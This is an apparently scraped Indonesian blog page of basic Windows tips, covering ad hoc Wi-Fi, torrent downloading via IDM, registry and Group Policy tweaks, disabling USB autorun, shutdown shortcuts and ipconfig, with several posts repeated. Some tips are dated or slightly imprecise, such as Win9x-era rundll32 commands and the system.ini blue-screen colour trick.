
Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.
Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.
Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
Pada kesempatan kali ini saya mau berbagi Cara Cepat Download File Torrent, sobat pasti sudah tau apa itu file torrent, biasanya kita mendownloadnya pasti menggunakan software B...orrent maupun U...orrent entah itu video, film, software dan sebagainya.
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Read More
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Cara Menghilangkan Konfirmasi Delete Pada Windows XP. Secara default, setiap kali kita akan menghapus suatu file / folder, Windows XP akan selalu menampilkan kotak konfirmasi (dialog box) yang intinya menanyakan apakah kita sudah yakin akan menghapus file / folder tersebut. Jika kita menekan tombol YES maka file / folder tersebut akan dihapus dan sebaliknya jika kita menekan NO maka file / folder tersebut tidak jadi dihapus. Ikuti tipsnya bersama Tips dan Trik Komputer berikut ini.
Jika dirasa dialog box tersebut tidak kita perlukan, mungkin dianggap akan membuang-buang waktu saja maka kita dapat menghilangkan dialog box tersebut. Dengan demikian setiap kali kita mengklik delete pada suatu file / folder maka file / folder tersebut langsung dihapus tanpa ada konfirmasi atau peringatan seperti sebelumnya.
Cara menghilangkan kotak konfirmasi atau dialog box-nya adalah sebagai berikut.
Pertama, klik kanan Recycle Bin yang ada di desktop kemudian pilih Properties
sehingga akan muncul kotak dialog Recycle Bin Properties, seperti gambar di bawah ini.
Kedua, kemudian hilangkan centangan (uncheck) pada Display delete confirmation dialog. atau Tampilkan dialog konfrimasi hapus
Ketiga, klik Apply / Terapkan dan dilanjutkan mengklik OK.
Keempat, cobalah untuk men-delete sebuah file / folder dan pastikan dialog box-nya sudah tidak muncul lagi.
Semoga Bermanfaat!!!
Tips Mempercepat Loading Start Menu Pada Windows 7. Mungkin tips ini sudah seringkali disampaikan oleh blogger-bloger lain namun tidak ada salahnya pada kesempatan kali ini Tips dan Komputer untuk mengetengahkannya kembali, siapa tahu masih ada pengunjung yang membutuhkannya.
Ketika kita mengklik tombol Start maka akan bermunculan menu-menu yang sering disebut dengan Menu Start atau Start Menu. Kecepatan pemunculan menu-menu tersebut telah diset secara default oleh Windows. Nah, dengan tips ini kita akan mencoba untuk mengubah setingan default tersebut dengan tujuan lebih mempercepat pemunculan menu-menu tersebut. Caranya adalah dengan mengubah nilai/value MenuShowDelay (nilai defaultnya 400) menjadi lebih kecil atau rendah.
Caranya adalah sebagai berikut:
Pertama, buka Regedit dengan cara klik Start >> RUN. sehingga akan muncul jendela Registry Editor.
Kedua, kemudian klik HKey_Current_User\Control Panel\Desktop
Ketiga, kemudian pindah pada panel sebelah kanan kemudian cari dan temukan key MenuShowDelay.
Keempat, klik duakali MenuShowDelay tersebut sehingga akan muncul jendela Edit String, seperti gambar di bawah ini.
Kelima, ganti nilai default 400 dengan nilai yang lebih kecil. Kita bisa mengganti dengan nilai 100, 50, atau bahkan 0.
Semakin kecil nilai yang kita isikan maka delay-nya semakin cepat yang itu artinya pemunculan menu-menunya menjadi lebih cepat.
Keenam, setelah klik Ok pada jendela Edit String kemudian lanjutkan denga menutup jendela Registry Editor.
Ketujuh, sekarang pastikan pemunculan menu-menu pada Start Menu lebih cepat dari sebelumnya.
Seoga Bermanfaat!!!
Read More
Ketika kita mengklik tombol Start maka akan bermunculan menu-menu yang sering disebut dengan Menu Start atau Start Menu. Kecepatan pemunculan menu-menu tersebut telah diset secara default oleh Windows. Nah, dengan tips ini kita akan mencoba untuk mengubah setingan default tersebut dengan tujuan lebih mempercepat pemunculan menu-menu tersebut. Caranya adalah dengan mengubah nilai/value MenuShowDelay (nilai defaultnya 400) menjadi lebih kecil atau rendah.
Caranya adalah sebagai berikut:
Pertama, buka Regedit dengan cara klik Start >> RUN. sehingga akan muncul jendela Registry Editor.
Kedua, kemudian klik HKey_Current_User\Control Panel\Desktop
Ketiga, kemudian pindah pada panel sebelah kanan kemudian cari dan temukan key MenuShowDelay.
Keempat, klik duakali MenuShowDelay tersebut sehingga akan muncul jendela Edit String, seperti gambar di bawah ini.
Kelima, ganti nilai default 400 dengan nilai yang lebih kecil. Kita bisa mengganti dengan nilai 100, 50, atau bahkan 0.
Semakin kecil nilai yang kita isikan maka delay-nya semakin cepat yang itu artinya pemunculan menu-menunya menjadi lebih cepat.
Keenam, setelah klik Ok pada jendela Edit String kemudian lanjutkan denga menutup jendela Registry Editor.
Ketujuh, sekarang pastikan pemunculan menu-menu pada Start Menu lebih cepat dari sebelumnya.
Seoga Bermanfaat!!!
Cara Menjalankan Atau Membuka Group Policy Editor (gpedit) Pada Windows 7. Postingan ini mungkin tidak ada manfaatnya terutama bagi user-user yang sudah familiar dengan Windows 7 atau Windows lainnya. Namun juga postingan ini bisa bermanfaat bagi yang masih awam dengan Windows.
Langsung saja, berikut cara menjalankan Group Policy Editor (gpedit) Pada Windows 7.
CARA PERTAMA
Pertama, klik Start >> All Programs >> Accessories >> Run hingga tampil jendela seperti di bawah ini.
Kedua, kemudian ketik gpedit.msc dilanjutkan dengan ENTER.
Ketiga, kemudian akan tampil jendela Group Policy Editor, seperti di bawah ini.
CARA KEDUA
Pertama, klik Start >> All Programs >> Accessories >> Command Prompt, hingga tampil jendela Command Prompt seperti di bawah ini.
Kedua, kemudian pada Command Prompt ketikkan gpedit dan dilanjutkan dengan ENTER
Ketiga, kemudian tidak berapa lama akan tampil juga jendela Group Policy Editor.
Read More
Langsung saja, berikut cara menjalankan Group Policy Editor (gpedit) Pada Windows 7.
CARA PERTAMA
Pertama, klik Start >> All Programs >> Accessories >> Run hingga tampil jendela seperti di bawah ini.
Kedua, kemudian ketik gpedit.msc dilanjutkan dengan ENTER.
Ketiga, kemudian akan tampil jendela Group Policy Editor, seperti di bawah ini.
CARA KEDUA
Pertama, klik Start >> All Programs >> Accessories >> Command Prompt, hingga tampil jendela Command Prompt seperti di bawah ini.
Kedua, kemudian pada Command Prompt ketikkan gpedit dan dilanjutkan dengan ENTER
Ketiga, kemudian tidak berapa lama akan tampil juga jendela Group Policy Editor.
Menghilangkan Icon Recycle Bin Pada Desktop di Windows XP (Bisa juga pada windows 7). Recycle Bin adalah tempat penyimpanan sementara file-file dan folder-folder yang telah kita hapus sebelumnya. Kadang-kadang karena ketidaksengajaan dalam menghapusnya, kita masih membutuhkan file/folder tersebut. Dengan me-restore file/folder tersebut, kita akan mendapatkan file/folder tersebut seperti sedia kala.
Untuk menghindari hal-hal yang tidak diinginkan, kita dapat menyembunyikan icon Recycle Bin dari desktop dan juga dari Windows Explorer. Dengan demikian orang lain tidak dapat dengan mudah mengotak-atik isi Recycle Bin yang siapa tahu di belakang hari masih kita butuhkan.
Untuk menghilangkan atau menyembunyikan icon Recycle Bin, ikuti langkah-langkah berikut ini:
Pertama Kamu klik Start >> Run atau tekan tombol Windows+R
Kemudian kamu ketikan gpedit.msc seperti pada gambar:
Setelah terbuka jendela Group Policy Editor (gpedit), kemudian Klik User Configuration\Administrative Templates\Desktop. Seoerti gambar di bawah ini:
Kemudian klik double pada “Remove Recycle Bin icon from desktop”, sehingga akan muncul jendela “Remove Recycle Bin icon from desktop”, seperti gambar di bawah ini.
Pada opsi yang ada, pilih “Enabled”
Kemudian lanjutkan dengan mengklik buton OK dan tutup gpedit.
Untuk melihat efeknya, lakukan log off terlebih dahulu kemudian log on lagi dan pastikan icon Recycle Bin telah hilang dari desktop kita.
Anda yang sudah akrab dengan Windows pasti pernah mengalami hal ini : layar tiba-tiba berwarna biru, tulisan putih dan komputer hang. Nah, Anda bisa mengganti warna tersebut dengan warna kesukaan Anda. Caranya:
1. Klik Start – Run.
2. Tuliskan sysedit.
3. Pilih system.ini.
4. Lalu cari yang ada tulisan [386Enh], dan tuliskan teks ini di bawahnya:
MessageTextColor= 8
MessageBackColor= 4
Ganti angka 8 dan 4 dengan warna kesukaan Anda.
Berikut adalah kode warna2nya:
Black=0 White=7
Blue=1 Brown=6
Green=2 Gray=8
Cyan=3 Bright Blue=9
Red=4 Bright Green=A
Magenta=5 Yellow=E
Bright Cyan=B Bright White=F)
Bright Red=C Pink=D
Contohnya:
MessageTextColor= 8
MessageBackColor= D
Keterangan: Dari teks di atas di dijelaskan bahwa teksnya berwarna Gray dan Backgrownnya berwarna Pink.
Read More
1. Klik Start – Run.
2. Tuliskan sysedit.
3. Pilih system.ini.
4. Lalu cari yang ada tulisan [386Enh], dan tuliskan teks ini di bawahnya:
MessageTextColor= 8
MessageBackColor= 4
Ganti angka 8 dan 4 dengan warna kesukaan Anda.
Berikut adalah kode warna2nya:
Black=0 White=7
Blue=1 Brown=6
Green=2 Gray=8
Cyan=3 Bright Blue=9
Red=4 Bright Green=A
Magenta=5 Yellow=E
Bright Cyan=B Bright White=F)
Bright Red=C Pink=D
Contohnya:
MessageTextColor= 8
MessageBackColor= D
Keterangan: Dari teks di atas di dijelaskan bahwa teksnya berwarna Gray dan Backgrownnya berwarna Pink.
Pada flash disc yang terkena virus biasanya (tidak selalu) terdapat file autorun.info yang di dalamnya terdapat perintah untuk menjalankan program virus. Nah, ketika flash disc tersebut dimasukkan ke drive USB yang fitur autorun-nya tidak di-disable maka secara otomatis Windows akan menjalankan program pada background tanpa adanya konfirmasi kepada user.
Salah satu cara untuk mengurangi resiko terkena virus tersebut adalah dengan mendisable fitur autorun pada drive USB. Ada pun caranya adalah sebagai berikut:
Cara Mematikan:
- Klik tombol Start – Pilih Run atau Tekan Tombol Window+R.
- Ketik gpedit.msc dan tekan OK.
- Klik pada User Configuration – Administrative Templates – System.
- Klik 2x pada Turn Off Autoplay.
- Klik pada option Enable.
- Pada option Turn off Autoplay on, pilih All drives.
- Klik OK.
- Selesai.
- Klik tombol Start – Pilih Run atau Tekan Tombol Window+R.
- Ketik gpedit.msc dan tekan OK.
- Klik pada User Configuration – Administrative Templates – System.
- Klik 2x pada Turn Off Autoplay.
- Klik pada option Enable.
- Pada option Turn off Autoplay on, pilih All drives.
- Klik OK.
- Selesai.
Gambar:
Contoh Gambar RUN
Contoh Gambar RUN
Contoh Gambar Gpedit.msc
Kebanyakan seseorang menginginkan sesuatu yang praktis dan tidak lama, seperti hal dalam Shutdown, Restart, LogOff, Dan Hibernate pun menginginkan cara rang singkan makanya saya mempostingkan hal ini supaya anda menjadi tau dan mengerti tantang pengetahuan2 di sekitar anda. Baiklah kita kali ini akan membahas tentang hal2 tentang Shoutcut. yang mana shoutcut yang mana shoutcut tersebut bisa melakukan hal2 seperti Shutdown, Restart, LogOff, Dan Hibernate. Baiklah daripada ngomong terus ga mulai2 ni cara2 membuat shoutcut agar bisa melakukan hal2 tersebut.
1. Untuk Melakukan Shutdown:
- Klik kanan area kosong pada desktop lalu pilih New – Shortcut.
- Pada Type of location of the item ketikkan c:\windows\rundll32.exe user, exitwindows.
- Klik next dan beri nama shortcut tersebut.
- Terakhir klik Finish.
2. Untuk Melakunan Restart:
- Klik kanan area kosong pada desktop lalu pilih New – Shortcut.
- Pada Type of location of the item ketikkan C:\WINDOWS\RUNDLL.EXE user.exe,exitwindowsexe.
- Klik next dan beri nama shortcut tersebut.
- Terakhir klik Finish.
3. Untuk Melakukan LogOff:
- Klik kanan area kosong pada desktop lalu pilih New – Shortcut.
- Pada C:\WINDOWS\RUNDLL.EXE shell32.dll,SHExitWindowsEx 0.
- Klik next dan beri nama shortcut tersebut.
- Terakhir klik Finish.
4. Untuk Melakukan Hibernate:
- Klik kanan area kosong pada desktop lalu pilih New – Shortcut.
- Pada Type of location of the item ketikkan %windir%\system32\rundll32.exe PowrProf.dll, SetSuspendState.
- Klik next dan beri nama shortcut tersebut.
- Terakhir klik Finish.
Ini adalah contoh gambar pada saat memasukan sesuatu pada Type of location of the item.
Bagi yang belum tau apa itu IP klik disini.Disini saya hanya memberi pengalaman saya sedikit, ya supaya ga gaptek2 amat, masa kita internetan ga tau apa2. Cuma tau Facebook doang. Ya udahlah bagi yang mau tau cara meelihat IP yang sedang kita gunakan, langsungsaja kita mulai caranya sebagai berikut:
- Klik Start dan Pilih RUN,
- Dan akan muncul seperti gambar di bawah.
- Kemudian Masukan CMD (terserah hurufnya mau huruf besar semua atau huruf kecil) dan pilih OK,
- Setelah itu akan muncul layar seperti di bawah ini.
- Masukan Ipconfig dan tekan Enter pada keyboard,
- Dan keluar deh IP yang sedang kamu gunakan.
- yang sudah saya tandai dengan warna biru adalah IP yang kaamu gunakan.
Read More
- Klik Start dan Pilih RUN,
- Dan akan muncul seperti gambar di bawah.
- Kemudian Masukan CMD (terserah hurufnya mau huruf besar semua atau huruf kecil) dan pilih OK,
- Setelah itu akan muncul layar seperti di bawah ini.
- Masukan Ipconfig dan tekan Enter pada keyboard,
- Dan keluar deh IP yang sedang kamu gunakan.
- yang sudah saya tandai dengan warna biru adalah IP yang kaamu gunakan.





































